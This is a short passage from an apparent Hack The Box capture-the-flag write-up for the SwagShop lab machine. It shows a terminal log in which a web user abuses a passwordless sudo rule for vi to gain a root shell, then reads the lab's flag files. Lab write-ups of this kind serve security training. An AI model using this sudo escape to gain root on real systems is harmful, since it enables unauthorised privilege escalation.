 dayu@kali: ~/桌面
dayu@kali: ~/桌面/dayuSwagShop
dayu@kali: ~/桌面
dayuApocalys
dayuDab
dayuYpuffy
dayuCarrier
User www-data may run the following commands on swagshop:
(root) NOPASSWD: /usr/bin/vi /var/www/html/*
www-data@swagshop:/var/www/html$ sudo /usr/bin/vi /var/www/html/index.php
root@swagshop:/var/www/html# whoami
root
root@swagshop:/var/www/html# cd /home
root@swagshop:/home# ls
haris
root@swagshop:/home# cat haris/user.txt
a448877277e82f05e5
root@swagshop:/home# cat /root/root.txt
c2b087d66e14a652a3b86
___ ___
/| |/|\| |\
/_| ´ |.` |_\
| |. |
| |. |
|___|.__|
We are open! (Almost)
Join the beta HTB Swag Store!
https://hackthebox.store/password
PS: Use root flag as password!
root@swagshop:/home#
大余安全
https://blog.csdn.net/qq_34801745